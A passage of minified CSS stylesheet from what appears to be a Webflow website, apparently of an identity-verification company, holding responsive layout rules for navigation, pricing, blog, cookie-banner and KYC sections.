1fr}.navbar_menu{width:90vw}.navbar_component{min-height:4rem}.navbar_logo-link.w--current{margin-left:0;margin-right:auto}.footer4_credit-text{margin-top:1rem}.footer4_bottom-wrapper{grid-column-gap:0rem;grid-row-gap:1rem;grid-auto-flow:row;justify-items:center}.footer4_link-list{grid-column-gap:0px;grid-row-gap:1.5rem;grid-auto-flow:row;justify-items:center}.footer4_top-wrapper{flex-direction:column}.is-dark-text.is-smaller-hero-heading{font-size:2rem}.backed-by_logo{max-height:1.5rem}.backed-by_wrapper{padding:.75rem 1rem}.half-image-half-text_image-wrapper{justify-self:center}.half-image-half-text_component{grid-row-gap:3rem}.short-cta_button-row{justify-content:flex-start;width:100%}.short-cta_button-row.z-index-2.on-tablet{justify-content:center}.short-cta_component{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start;padding-top:2rem;padding-bottom:2rem}.short-cta_content{margin-right:0}.is-light-blue{grid-column:span 2}.solutions_component{grid-row-gap:3rem;grid-template-columns:1fr}.our-solution-image{height:18rem}.how-it-works_component{grid-row-gap:3rem;grid-template-columns:1fr}.how-it-works_content-left{position:static}.why-togggle_component{grid-row-gap:3rem;grid-template-columns:1fr;padding-left:2rem;padding-right:2rem}.why-togggle_content{order:-9999}.heading-style-h5-2{font-size:1.25rem}.left-column.is-tablet-padding-top{padding-top:5rem;padding-left:2rem}.image-card{width:auto}.testimonial_component{padding-bottom:3rem}.testimonial_slide{padding-left:0;padding-right:0}.cta_component{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.cta_content{margin-right:0}.ip-check-graphic{align-self:stretch}.top-gradient{top:-19%}.gradient-why-togggle{inset:0% 0% auto}.company-top-inner{height:20rem}.our-values_item-content-top{padding-top:7rem;padding-bottom:7rem}.our-values_heading{margin-right:0}.our-values_mask{width:80%}.our-values_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.our-values_component{padding-bottom:6rem}.our-values_slide{padding-right:1.5rem}.our-values_item{height:27rem}.our-values_button-row{justify-content:flex-start;width:100%}.padding-section-large-2{padding-top:4rem;padding-bottom:4rem}.our-goals_card-large{grid-template-columns:1fr}.our-goals_card-large-content{padding:4rem}.our-goals_component,.our-goals_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.our-locations_map{height:20rem}.our-locations_component{grid-row-gap:3rem;grid-template-columns:1fr}.paragraph-3{font-size:18px;line-height:24px}.table7_component{grid-row-gap:3rem}.privacy-container.header{border-style:solid}.privacy-table.table-2{grid-template-columns:minmax(40%,1fr) 1fr 1fr}.heading-12{font-size:30px}.paragraph-2{font-size:18px;line-height:24px}.our-mission-image{height:18rem}.our-mission-image-wrapper{place-self:end stretch}.toggle-wrapper{top:-5%}.toggle-wrapper.is-right{bottom:40%;right:-4vw}.toggle-animation,.toggle-animation.is-right{width:7rem;height:7rem}.blog_list{grid-row-gap:3rem;grid-template-columns:1fr}.career_item{padding:1.5rem}.career_component{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:1fr}.career_job-department{padding-top:1rem;padding-bottom:1rem}.career_list{grid-row-gap:1.5rem;margin-bottom:1.5rem}.arrow-icon-jobs{width:28px}.face-scan-wrapper{bottom:3%;left:1%}.face-scan-animation{width:6rem;height:6rem}.dco-scan-wrapper.is-right{right:4%}.doc-scan-animation{width:5rem;height:5rem}.statement_component{grid-column-gap:.5rem;grid-row-gap:.5rem}.fs-cc-banner2_container{flex-direction:column;align-items:flex-start}.fs-cc-prefs_title{font-size:1.25rem}.blog59_heading{margin-right:0}.blog59_button-row{justify-content:flex-start;width:100%}.blog59_button-row.show-mobile-landscape{margin-top:2.5rem;display:flex}.blog59_list{grid-row-gap:3rem;grid-template-columns:1fr}.blog59_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.whatisiod_component{grid-row-gap:3rem;grid-template-columns:1fr}.kyciod_item{grid-column:span 2}.kyciod_list{grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:2.75fr;grid-auto-columns:minmax(200px,.25fr)}.kyciod_component,.applications_component,.layout220_component{grid-row-gap:3rem;grid-template-columns:1fr}.map_content{order:-9999}.header18_content-wrapper{grid-template-columns:1fr}.header101_card{min-height:20rem;padding:2rem}.header101_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.layout396_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.layout396_card-content{padding:1.5rem}.layout396_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.layout396_card{grid-column:span 1}.faq4_answer{padding-left:1.25rem;padding-right:1.25rem}.faq-05_icon{width:1.75rem}.faq4_question{padding:1rem 1.25rem}.faq9_item{grid-column-gap:2.5rem;padding-top:1.25rem;padding-bottom:2.5rem}.layout396_component_full{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.layout396full_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.layout396full_card{grid-column:span 1}.layout396_card-content-full-widt{padding:2rem}.header1_component{grid-row-gap:3rem}.header1_image-wrapper{place-self:center}.layout192_image-wrapper{order:9999}.layout192_content{order:-9999}.layout192_component,.layout3_component{grid-row-gap:3rem;grid-template-columns:1fr}.multi-text_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr}.multi-text_icon{width:1.75rem}.multi-text_question{padding-top:1rem;padding-bottom:1rem}.multi-text_list.first-col{border-bottom-style:none}.layout121_component{grid-template-columns:1fr}.layout121_timeline-icon-wrapper{padding-left:.5rem;padding-right:.5rem}.layout121_progress-bar-wrapper{left:2rem}.layout397_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.layout397_card-large-content{padding:1.5rem}.layout397_column{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.layout397_card-small-content{padding:1.5rem}.navbar8_dropdown-link-list{grid-row-gap:.5rem;grid-template-rows:max-content max-content;max-width:none}.navbar8_dropdown-link-list.is-with-separator{border-right-width:0}.navbar8_dropdown-content-right{padding:0}.navbar8_container{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;display:grid}.navbar8_dropdown-content-left{grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr}.navbar8_menu{padding-bottom:6rem}.navbar8_component{min-height:4rem;overflow:visible}.layout349_mobile-image{position:static}.layout349_mobile-image-wrapper{width:100%;margin-top:2.5rem;display:block}.layout349_component{grid-row-gap:3rem;grid-template-columns:1fr}.layout349_content{height:auto;padding-top:2rem;padding-bottom:2rem}.layout349_desktop-image-wrapper{display:none}.navbar8_dropdown-link-list-left{grid-row-gap:.5rem;max-width:none}.navbar8_dropdown-leftcolumn-image{max-width:35rem;padding-top:54%}.navbar5_dropdown-content-right{padding:0}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.navbar8_dropdown-link-list-left-solution{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-wrapper-blue{padding-left:1rem;padding-right:1rem}.navbar5_dropdown-content-right-our-values-copy{padding:0}.navbar8_dropdown-leftcolumn-image-greenkyc,.navbar8_dropdown-right-column-image-our-values,.navbar8_dropdown-leftcolumn-use-case-image{max-width:35rem;padding-top:54%}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature-list,.pricing20_feature-list.is-two-column{grid-template-columns:1fr}.pricing-list-text-main-box{grid-row-gap:3rem;grid-template-columns:1fr}.pricing-text-boxes-component{padding-left:1.5rem;padding-right:1.5rem}.navbar8_side-left-link{padding-right:1rem}.blog-post4-related_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.blog-post4-related_heading{margin-right:0}.heading-style-h5-4{font-size:1.25rem}.blog-post4-header_image-wrapper,.blog-post4-content_content{margin-bottom:2rem}.blog-post4-related_button-row{justify-content:flex-start;width:100%}.blog-post4-related_button-row.mobile-landscape{margin-top:2.5rem;display:flex}.heading-style-h6-3{font-size:1.125rem}.related-blog_list{grid-row-gap:3rem;grid-template-columns:1fr}.pricing17_plan{padding-left:1.5rem;padding-right:1.5rem}.pricing17_plans,.pricing17_feature-list{grid-template-columns:1fr}.heading-style-h4-4{font-size:1.5rem;line-height:1.4}.news_list{grid-row-gap:3rem;grid-template-columns:1fr}.blog-post1-content_content{margin-bottom:2rem}.hero-heading{font-size:2rem}.layout241_list{grid-row-gap:3rem;grid-template-columns:1fr}.layout241_item,.layout241_item.is-light-blue-background{align-self:stretch}.text{object-fit:scale-down}}@media screen and (max-width:479px){h1,h2{font-size:1.5rem}h6{font-size:1rem}.container-large.is-locations-box{padding-left:1rem;padding-right:1rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-vertical{margin-left:0;margin-right:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.text-size-medium{font-size:.9rem}.button.is-navbar-button{display:none}.padding-section-large.is-home-page{padding-top:5rem;padding-bottom:5rem}.navbar_container{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1.5fr .5fr;grid-auto-columns:1fr;justify-content:space-between;display:grid}.navbar_tablet-menu-button{background-color:var(--royal-blue)}.navbar_logo.is-navbar-logo-mobile{height:1rem}.footer4_legal-link{text-align:center}.section_hero-header{overflow:hidden}.is-dark-text.is-smaller-hero-heading{font-size:1.4rem}.backed-by_logo{max-height:1.5rem}.backed-by_wrapper{justify-content:center;align-items:flex-start}.half-image-half-text_component{border-radius:1rem;grid-template-columns:1fr}.short-cta_component{border-radius:1rem;padding-left:1rem;padding-right:1rem}.short-cta_content{margin-right:1rem;padding-left:1rem}.company-top_content{border-radius:2rem;padding:3rem 1rem}.company-top_content.is-different-background{border-radius:3rem}.solutions_component{grid-template-columns:1fr}.our-solution-image{width:10rem;height:10rem}.how-it-works_component,.why-togggle_component{grid-template-columns:1fr}.why-togggle_item-list{grid-template-columns:1fr;padding-top:1rem}.left-column{padding-left:1rem;padding-right:1rem}.image-card{object-position:0% 50%}.heading-8{font-size:1.5rem}.top-gradient{height:12vh;top:-18%}.gradient-why-togggle{width:85vw;height:auto;inset:0% 0% auto}.our-values_item-content-top{padding-top:5rem;padding-bottom:5rem}.our-values_mask{width:95%}.our-values_item{border-radius:3rem}.our-values_item-content{padding-left:1.25rem;padding-right:1.25rem}.our-goals_card-small-content{padding:3rem 2rem;display:block}.our-goals_card-small{border-radius:3rem;flex-direction:column;display:flex}.our-goals_card-large-content{padding:2rem 2rem 3rem;display:block}.our-locations_component{grid-row-gap:48px;grid-template-columns:1fr}.paragraph-3{text-align:left;font-size:12px;line-height:18px}.table7_component{grid-template-columns:1fr}.table7_header{flex-direction:column;align-items:flex-start}.list{padding-left:30px;font-size:15px;line-height:18px}.privacy-container{padding:12px}.privacy-table{grid-template-columns:minmax(10%,.25fr) minmax(35%,1fr) repeat(auto-fit,minmax(30%,1fr));width:100vw;margin-left:-40px}.heading-12{text-align:center;font-size:24px;line-height:24px}.paragraph-2{text-align:left;font-size:15px;line-height:21px}.our-mission-image{width:12rem;height:12rem}.our-mission-image-wrapper{padding:2rem 1rem 1rem}.toggle-wrapper{left:-7vw}.toggle-wrapper.is-right{bottom:-6%;right:-9vw}.blogpost1_author-wrapper{margin-bottom:1rem}.blogpost1_share-wrapper{width:100%;margin-bottom:2rem}.blogpost1_content-top,.blogpost1_content-bottom{flex-direction:column;align-items:flex-start}.blog_item-content{padding-left:1.25rem;padding-right:1.25rem}.career_title-heading{margin-bottom:1.25rem}.career_title-wrapper{display:block}.face-scan-wrapper{bottom:-2%;left:-2%}.dco-scan-wrapper.is-right{top:-5%;right:0%}.our-company-no-bg{padding:2rem 2rem 1rem}.statement_component{border-radius:1rem;grid-template-columns:1fr}.statement-box-bottom{padding-left:1.5rem;padding-right:1.5rem}.statament-content-bottom{padding-bottom:2rem}.statament-content-top{padding-top:2rem;padding-bottom:0}.fs-cc-banner2_component{border-top-right-radius:1rem;width:100%}.fs-cc-banner2_button{margin-right:0}.fs-cc-prefs_component{padding:1.5rem}.fs-cc-banner2_buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:center}.fs-cc-banner2_container{justify-content:center;align-items:center}.fs-cc-banner2_text{text-align:center;margin-bottom:1rem;font-size:.75rem}.fs-cc-prefs_button{margin-bottom:.5rem}.fs-cc-prefs_content{padding:1.5rem}.blog59_item-content{padding-left:1.25rem;padding-right:1.25rem}.whatisiod_component{grid-template-columns:1fr}.section_whatisiod{border-radius:2rem}.kyciod_list{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.kyciod_component{grid-template-columns:1fr}.section_iodtoalldata{border-radius:2rem}.iodtoalldata_image-wrapper{border-radius:3vw}.iod-image{border-radius:.8rem}.applications_component,.layout220_component,.map_item-list,.header18_content-wrapper{grid-template-columns:1fr}.header101_card{min-height:13rem}.section_whatisiod-copy,.section_ilast{border-radius:2rem}.faq4_accordion{border-radius:20px}.faq9_item{grid-row-gap:1rem;grid-template-columns:1fr}.section_ilast-one-solumn{border-radius:2rem}.layout396_card-content-full-widt{padding:2rem}.header1_component{grid-template-columns:1fr}.section_usps-business-sector{border-radius:2rem}.layout192_image-wrapper{order:9999}.layout192_content{order:-9999}.layout192_component,.layout3_component,.multi-text_component{grid-template-columns:1fr}.section_kyc-features{border-radius:2rem}.layout121_component{grid-template-columns:1fr}.section_ilast-one-solumn-text{border-radius:2rem}.navbar7_bottom-bar-left{grid-template-rows:auto auto;grid-template-columns:max-content}.navbar7_bottom-bar{align-items:stretch}.navbar7_bottom-bar-right{flex-direction:column;width:100%}.navbar8_dropdown-link-list{grid-template-rows:max-content max-content}.navbar8_dropdown-link{padding-left:.5rem;padding-right:.5rem}.navbar8_dropdown-content-right{max-width:none}.navbar8_dropdown-content-wrapper{width:100%}.navbar8_dropdown-content-wrapper.z-index-1{padding-top:2rem;padding-bottom:2rem}.navbar8_dropdown-small-link-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;max-width:none}.navbar8_dropdown-content-left{grid-template-columns:1fr;padding-top:1rem;padding-bottom:1rem}.layout349_component{grid-template-columns:1fr}.layout349_content{height:auto}.navbar8_right-column-usps-box{grid-template-columns:1fr}.navbar8_left-column-text{padding-left:0}.navbar5_large-item-content{margin-top:1rem}.navbar5_blog-image-wrapper.is-rounded{min-height:6rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_blog-item{flex-direction:column;display:flex}.navbar8_right-column-missiion{padding-left:0}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature-list,.pricing-list-text-main-box{grid-template-columns:1fr}.pricing-text-boxes-component{padding:2rem 1rem}.navbar8_side-left-link{padding-left:1rem;padding-right:1rem}.pricing17_top-right{flex-direction:column;align-items:stretch;margin-top:15px}.pricing17_content-top{flex-direction:column}.is-smaller-heading{font-size:2.5rem}.news_item-content{padding-left:1.25rem;padding-right:1.25rem}.news-post_content-top{flex-direction:column;align-items:flex-start}.news-post_author-wrapper{margin-bottom:1rem}.is-news-title{font-size:2rem}.hero-heading{font-size:1.4rem}.search{flex-direction:column;align-items:stretch}.gdpr-footer-container{flex-flow:column;width:100%}.layout241_list{grid-template-columns:1fr}.layout241_item{border-radius:1.5rem}.paragraph{font-size:.8rem}.link-text{display:none}}#w-node-_15288fb4-8183-ae1e-4880-f5a194fbbb46-68ee4acd{grid-area:span 1/span 1/span 1/span 1}#w-node-_274e4834-25a8-ff02-bf36-55d084939000-68ee4acd{align-self:end}#w-node-_42abae04-da1c-84cb-d769-32eb26afb990-68ee4acd{grid-area:span 1/span 1/span 1/span 1}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d3-c7c032c4{place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d4-c7c032c4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d6-c7c032c4,#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032db-c7c032c4{grid-area:span 1/span 1/span 1/span 1}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03340-c7c032c4{place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03341-c7c032c4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b1-c7c032c4{place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b2-c7c032c4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033d9-c7c032c4{place-self:stretch stretch}#w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033db-c7c032c4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-f5455189-7f86-d379-0576-1e93e1fda365-e1fda350,#w-node-f5455189-7f86-d379-0576-1e93e1fda367-e1fda350,#w-node-f5455189-7f86-d379-0576-1e93e1fda369-e1fda350,#w-node-_75f601ff-24c8-2a28-2d66-9e887e60cc9b-e1fda350,#w-node-_75f601ff-24c8-2a28-2d66-9e887e60ccad-e1fda350,#w-node-_75f601ff-24c8-2a28-2d66-9e887e60ccaf-e1fda350,#w-node-_75f601ff-24c8-2a28-2d66-9e887e60ccb1-e1fda350{justify-self:center}#search-1.w-node-cd45263c-dcc0-ebd9-4a00-a3e0d2300e3c-51c062ee{grid-area:span 1/span 1/span 1/span 1}#w-node-_6f9cf6d1-6cd6-efcb-3a4a-960200ac49ad-4f2ffe1a{align-self:end}#w-node-_93fb81b2-d32d-2176-1c49-be6e2a14a177-a1ee4ad4{grid-area:span 1/span 2/span 1/span 2}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-a1ee4ad4,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-46ee4ad6{grid-area:span 1/span 1/span 1/span 1}#w-node-_2f016b42-ac06-8198-7f0c-5d589ed3bd8f-b9ee4adc{grid-area:1/1/2/2}#w-node-_415743c4-258f-0959-ff14-ea536f737d95-d8ee4adf,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-efee4af1{grid-area:span 1/span 1/span 1/span 1}#w-node-_71197ac5-958b-2344-83e3-f822acade810-86ee4af5{place-self:end stretch}#w-node-_67c46790-d0a2-8af2-171c-c59b9057cc04-86ee4af5{align-self:center}#w-node-b8441963-3928-158d-bc5d-d3635520d3c3-86ee4af5{align-self:start}#w-node-_88b1248c-30fc-acd8-65f7-d5b72f451b0d-5d3e5383{grid-area:span 1/span 1/span 1/span 1}#w-node-_88b1248c-30fc-acd8-65f7-d5b72f451b30-5d3e5383,#w-node-_88b1248c-30fc-acd8-65f7-d5b72f451b44-5d3e5383,#w-node-_4c1a5fdb-4a7b-4b03-83a0-d4f5ae0675ec-5d3e5383{align-self:start}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-5d3e5383,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-a28d67ab,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-77b27189,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-67b511b9,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-42abb5bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6b3-42abb5bd,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6bf-42abb5bd,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6df-42abb5bd,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6ea-42abb5bd{align-self:start}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-f88baa4b{grid-area:span 1/span 1/span 1/span 1}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6b3-f88baa4b,#w-node-_5495816a-0c0a-e135-ff22-703f6c2b9972-f88baa4b,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6bf-f88baa4b,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6df-f88baa4b,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6ea-f88baa4b{align-self:start}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-dc7cfb79,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-336b4933,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-c67d7f50,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-fde01b0e,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-7d3717f7,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-ee892f68,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-76503e44{grid-area:span 1/span 1/span 1/span 1}#w-node-c206c94c-6a3a-d68f-163c-5e888c861863-be09dfac{grid-area:1/1/2/2}#w-node-aa34dd46-338e-bed9-8011-10e3c5702644-6760ed6c,#w-node-aa34dd46-338e-bed9-8011-10e3c5702649-6760ed6c,#w-node-aa34dd46-338e-bed9-8011-10e3c570264e-6760ed6c,#w-node-aa34dd46-338e-bed9-8011-10e3c5702653-6760ed6c{align-self:start}#w-node-_46ac6043-e31b-74e8-b745-c873f263dde4-6760ed6c{grid-area:span 1/span 1/span 1/span 1}#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920cff-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d04-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d09-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d0e-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d13-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d18-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d37-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d3c-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d41-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d46-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d4b-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d50-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d55-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d5a-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d5f-6760ed6c,#w-node-ce41fc6b-c9fb-8288-68dc-5fce8a920d64-6760ed6c{align-self:start}#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e81e-7f7a2e94{grid-area:span 1/span 1/span 1/span 1}#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e843-7f7a2e94{align-self:start}#w-node-_27d29c9d-49cc-8a45-d948-44fdf8aa1296-b621c004,#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e81e-b621c004{grid-area:span 1/span 1/span 1/span 1}#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e843-b621c004,#w-node-_813b316b-23b7-5477-3fbf-bd839fd1e85d-b621c004,#w-node-_8cfada9e-e066-44bc-be0b-1abc1ff5174c-b621c004{align-self:start}#w-node-_181e53b4-7a98-b223-1f0d-8fb46488df80-ec7ebd00,#w-node-_5659f8c4-d64c-dc06-17bf-326115386785-8acb2ac0,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-8acb2ac0,#w-node-_5659f8c4-d64c-dc06-17bf-326115386785-5f2a1426,#w-node-_3a769c19-3114-f8e7-ef4a-abf5116ee2d3-5f2a1426{grid-area:span 1/span 1/span 1/span 1}#w-node-_3a769c19-3114-f8e7-ef4a-abf5116ee2e9-5f2a1426,#w-node-_3a769c19-3114-f8e7-ef4a-abf5116ee2f5-5f2a1426,#w-node-_3a769c19-3114-f8e7-ef4a-abf5116ee315-5f2a1426{align-self:start}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8d4-651d08d4{place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8d5-651d08d4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8d7-651d08d4,#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b8dc-651d08d4{grid-area:span 1/span 1/span 1/span 1}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b94e-651d08d4{place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b94f-651d08d4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b9bf-651d08d4{place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333b9c0-651d08d4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333ba05-651d08d4{place-self:stretch stretch}#w-node-_5f70308c-444a-dc99-1b5f-dc2fc333ba07-651d08d4{grid-area:span 1/span 1/span 1/span 1;place-self:stretch stretch}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-b45e5ab8{grid-area:span 1/span 1/span 1/span 1}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6b3-b45e5ab8,#w-node-_5495816a-0c0a-e135-ff22-703f6c2b9972-b45e5ab8,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6bf-b45e5ab8,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6df-b45e5ab8,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6ea-b45e5ab8{align-self:start}#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-bb3122d2,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-f6c5e584,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-4350dce0,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-767bab9e,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-aef2b0a4,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-c656e668,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-5995f1ad,#w-node-ce8639cb-89e7-bc4c-c07c-3307d9348a6b-ea768f1a,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d69d-8823216e{grid-area:span 1/span 1/span 1/span 1}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6b3-8823216e,#w-node-_5495816a-0c0a-e135-ff22-703f6c2b9972-8823216e,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6bf-8823216e{align-self:start}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6c0-8823216e{grid-area:span 1/span 1/span 1/span 1}#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6df-8823216e,#w-node-_79c6323c-73ca-94b8-4fd2-3ddde9a2d6ea-8823216e{align-self:start}#w-node-_2f016b42-ac06-8198-7f0c-5d589ed3bd8f-315e3224{grid-area:1/1/2/2}@media screen and (max-width:991px){#w-node-edf42069-74b0-b191-5d25-78e0dea47a39-68ee4acd,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-bcee4ad3{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-46ee4ad6{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-46ee4ad6,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-cbee4ae2,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-efee4af1,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-1fee4af4{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-fbee4b2d{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-fbee4b2d,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-52ee4b2e,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-9cee4b2f,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-f4ee4b4f,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-6cc2b733,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-276301f4,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-e0628af3,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-4207b8b8{justify-self:start}#w-node-c2adc62d-89a9-4ee6-30d8-52afd3fde690-6bbccebf{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-6bbccebf{justify-self:start}#w-node-_8454a8c1-4d8c-cfcb-892d-a826760295dd-586ca560{order:9999}#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-586ca560,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-01ce7ace,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-42abb5bd,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-b8b8a4e7,#w-node-b1715bbe-6337-e357-bc2b-982b23740e37-f88baa4b,#w-